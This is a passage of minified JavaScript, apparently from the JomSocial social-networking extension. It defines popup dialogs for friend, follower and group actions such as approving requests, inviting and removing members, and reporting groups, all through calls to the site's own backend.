n(o){e=o,joms.ajax({func:"friends,ajaxApproveRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/friend.approve",["utils/popup","functions/notification"],(function(){return joms.popup.friend.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.reject=function(o,t){var e;function n(o){e=o,joms.ajax({func:"friends,ajaxRejectRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/friend.reject",["utils/popup","functions/notification"],(function(){return joms.popup.friend.reject}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.remove=function(o,t){var e,n,s;function i(t,i){n&&n.off(),e=t,s=i,joms.ajax({func:"friends,ajaxConfirmFriendRemoval",data:[s],callback:function(t){e.items[0]={type:"inline",src:u(t)},e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){o.location.reload()},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p)}})}function a(){n.off(),e.close()}function p(){var o;o=n.find("input[type=checkbox]")[0].checked?"friends,ajaxBlockFriend":"friends,ajaxRemoveFriend",joms.ajax({func:o,data:[s],callback:function(o){var e=n.find("[data-ui-object=popup-step-1]"),i=n.find("[data-ui-object=popup-step-2]");i.find("[data-ui-object=popup-message]").html(o.error||o.message),e.hide(),i.show(),o&&o.success&&t("#friend-"+s).remove()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/friend.remove",["utils/popup"],(function(){return joms.popup.friend.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.friend||(joms.popup.friend={}),joms.popup.friend.response=function(){var o,t,e,n;function s(s,p){t&&t.off(),o=s,e=p,joms.ajax({func:"friends,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),n=e.connection_id,(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){joms.ajax({func:"friends,ajaxRejectRequest",data:[n],callback:function(o){p(o)}})}function a(){joms.ajax({func:"friends,ajaxApproveRequest",data:[n],callback:function(o){p(o)}})}function p(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}function u(o){var t=!1;return o||(o={}),o.error&&!o.desc&&(t=o.error),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',t?" joms-popup__hide":"",'">','<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<div class="cStream-Quote">',o.message,"</div>","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnReject,"</button>",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnAccept,"</button>","</div>","</div>",'<div class="joms-js--step2',t?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(),e("popups/friend.response",["utils/popup","functions/notification"],(function(){return joms.popup.friend.response})),window,joms.popup||(joms.popup={}),joms.popup.friend=function(o,t){return joms._.extend({},t)}(0,joms.popup.friend||{}),e("popups/friend",["popups/friend.add","popups/friend.addcancel","popups/friend.approve","popups/friend.reject","popups/friend.remove","popups/friend.response"],(function(){return joms.popup.friend})),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.add=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"followers,ajaxConfirmFollow",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){var n="";joms.ajax({func:"followers,ajaxSaveFollow",data:[[["msg",n],["userid",e]]],callback:function(e){var n=t.find("[data-ui-object=popup-step-1]"),s=t.find("[data-ui-object=popup-step-2]");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find("[data-ui-object=popup-message]").html(e.error||e.message),n.hide(),s.show()}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnAdd,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/follower.add",["utils/popup"],(function(){return joms.popup.follower.add})),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.addCancel=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"followers,ajaxCancelRequest",data:[e,window.location.href],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/follower.addcancel",["utils/popup"],(function(){return joms.popup.follower.addCancel})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.approve=function(o,t){var e;function n(o){e=o,joms.ajax({func:"followers,ajaxApproveRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/follower.approve",["utils/popup","functions/notification"],(function(){return joms.popup.follower.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.reject=function(o,t){var e;function n(o){e=o,joms.ajax({func:"followers,ajaxRejectRequest",data:[e],callback:function(o){o.success?s(o):joms.util.popup.prepare((function(t){t.items[0]={type:"inline",src:i(o)},t.updateItemHTML()}))}})}function s(o){t(".joms-js--frequest-msg-"+e).html(o.message),t(".joms-js--frequest-btn-"+e).remove(),joms.fn.notification.updateCounter("frequest",e,-1)}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.error||t.message,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){n(o)}}(o,t),e("popups/follower.reject",["utils/popup","functions/notification"],(function(){return joms.popup.follower.reject}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.remove=function(o,t){var e,n,s;function i(t,i){n&&n.off(),e=t,s=i,joms.ajax({func:"followers,ajaxConfirmUnfollow",data:[s],callback:function(t){e.items[0]={type:"inline",src:u(t)},e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){o.location.reload()},e.updateItemHTML(),(n=e.contentContainer).on("click","[data-ui-object=popup-button-cancel]",a),n.on("click","[data-ui-object=popup-button-save]",p)}})}function a(){n.off(),e.close()}function p(){func="followers,ajaxUnfollowSave",joms.ajax({func:func,data:[s],callback:function(o){var e=n.find("[data-ui-object=popup-step-1]"),i=n.find("[data-ui-object=popup-step-2]");i.find("[data-ui-object=popup-message]").html(o.error||o.message),e.hide(),i.show(),o&&o.success&&t("#follower-"+s).remove()}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html||"","</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',t.btnNo,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',t.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){i(t,o)}))}}(o,t),e("popups/follower.remove",["utils/popup"],(function(){return joms.popup.follower.remove}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.follower||(joms.popup.follower={}),joms.popup.follower.response=function(){var o,t,e,n;function s(s,p){t&&t.off(),o=s,e=p,joms.ajax({func:"followers,ajaxConnect",data:[e],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),n=e.connection_id,(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){joms.ajax({func:"followers,ajaxRejectRequest",data:[n],callback:function(o){p(o)}})}function a(){joms.ajax({func:"followers,ajaxApproveRequest",data:[n],callback:function(o){p(o)}})}function p(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}function u(o){var t=!1;return o||(o={}),o.error&&!o.desc&&(t=o.error),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',t?" joms-popup__hide":"",'">','<div class="joms-popup__content">','<div class="joms-stream__header" style="padding:0">','<div class="joms-avatar--stream"><img src="',o.avatar,'"></div>','<div class="joms-stream__meta"><span>',o.desc,"</span></div>","</div>","</div>",'<div class="joms-popup__content">','<div class="cStream-Quote">',o.message,"</div>","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnReject,"</button>",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnAccept,"</button>","</div>","</div>",'<div class="joms-js--step2',t?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',t||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(),e("popups/follower.response",["utils/popup","functions/notification"],(function(){return joms.popup.follower.response})),window,joms.popup||(joms.popup={}),joms.popup.follower=function(o,t){return joms._.extend({},t)}(0,joms.popup.follower||{}),e("popups/follower",["popups/follower.add","popups/follower.addcancel","popups/follower.approve","popups/follower.reject","popups/follower.remove","popups/follower.response"],(function(){return joms.popup.follower})),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxWarnGroupDeletion",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n){joms.ajax({func:"groups,ajaxDeleteGroup",data:[e,n||1],callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnDelete,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.delete",["utils/popup"],(function(){return joms.popup.group.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.invite=function(o,t){var e,n,s,i,a,p,u,c,r,m,l;function d(o,t){n&&n.off(),e=o,u=t,m=200,joms.ajax({func:"system,ajaxShowInvitationForm",data:[null,"",u,1,1],callback:function(o){e.items[0]={type:"inline",src:w(o)},e.updateItemHTML(),o.limit&&(m=+o.limit),n=e.contentContainer,s=n.find(".joms-tab__content").eq(0),i=n.find(".joms-tab__content").eq(1),a=n.find("[data-btn-select]"),p=n.find("[data-btn-load]"),n.on("keyup","[data-search]",j),n.on("click",".joms-tab__bar a",v),n.on("click","[data-btn-select]",b),n.on("click","[data-btn-load]",_),n.on("click","[data-btn-save]",f),n.on("click","input[type=checkbox]",h),g("")}})}function j(o){g(t(o.currentTarget).val())}function f(){var o,t="",s=i.find("input[type=checkbox]"),a=[],p=n.find("input[name=emails]").val()||"",c=n.find("[name=message]").val()||"",r=/^\s+|\s+$/g;s.each((function(){a.push(this.value)})),o=[["friendsearch",t],["emails",p=p.replace(r,"")],["message",c=c.replace(r,"")],["friends",a.join(",")]],joms.ajax({func:"system,ajaxSubmitInvitation",data:["groups,inviteUsers",u,o],callback:function(){n.off(),e.close()}})}function v(e){var n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function b(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function _(){g()}function h(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function g(e){var n="string"==typeof e;n?(s.empty(),r=0,c=e):r+=m,l&&l.abort(),l=joms.ajax({func:"system,ajaxLoadFriendsList",data:[c,"groups,inviteUsers",u,r,m],callback:function(e){var u;e.html&&((u=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(u)),n||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function w(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnInvite,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){d(t,o)}))}}(o,t),e("popups/group.invite",["utils/popup"],(function(){return joms.popup.group.invite}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.join=function(o){var t,e;function n(n,s){t&&t.off(),n,e=s,joms.ajax({func:"groups,ajaxJoinGroup",data:[e],callback:function(){o.location.reload()}})}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(o),e("popups/group.join",["utils/popup"],(function(){return joms.popup.group.join}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.leave=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxShowLeaveGroup",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.leave",["utils/popup"],(function(){return joms.popup.group.leave})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"groups,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/group.addfeatured",["utils/popup"],(function(){return joms.popup.group.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"groups,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/group.removefeatured",["utils/popup"],(function(){return joms.popup.group.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["groups,reportGroup",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.report",["utils/popup"],(function(){return joms.popup.group.report})),window,joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.unpublish=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"groups,ajaxShowUnpublishGroup",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/group.unpublish",["utils/popup"],(function(){return joms.popup.group.unpublish})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.approve=function(o,t){var e,n;function s(o,s){e=o,n=s,joms.ajax({func:"groups,ajaxApproveMember",data:[n,e],callback:function(o){o&&(t(".joms-js--request-buttons-group-"+e+"-"+n).remove(),t(".joms-js--request-notice-group-"+e+"-"+n).html(o.message||o.error),o.success&&joms.fn.notification.updateCounter("general",e,-1))}})}return function(o,t){s(o,t)}}(0,t),e("popups/group.approve",["functions/notification"],(function(){return joms.popup.group.approve}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.group||(joms.popup.group={}),joms.popup.group.removeMember=function(o,t){var e,n,s,i;function a(o,t,a){n&&n.off(),e=o,s=t,i=a,joms.ajax({func:"groups,ajaxConfirmMemberRemoval",data:[i,s],callback:function(o){e.items[0]={type:"inline",src:c(o)},e.updateItemHTML(),(n=e.contentContainer).on("click",".joms-js--button-cancel",p),n.on("click",".joms-js--button-save",u)}})}function p(){n.off(),e.close()}function u(){var o=n.find("input:checkbox")[0].checked?"groups,ajaxBanMember":"groups,ajaxRemoveMember",e=[i,s];joms.ajax({func:o,data:e,callback:function(o){n.find(".joms-js--step1").hide(),n.find(".joms-js--step2").show().children().append(o.error||o.message),o.success&&(t(".joms-js--member-group-"+s+"-"+i).remove(),t(".joms-js--request-buttons-group-"+s+"-"+i).remove(),t(".joms-js--request-notice-group-"+s+"-"+i).html(o&&o.message||""),joms.fn.notification.updateCounter("general",s,-1))}})}function c(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div 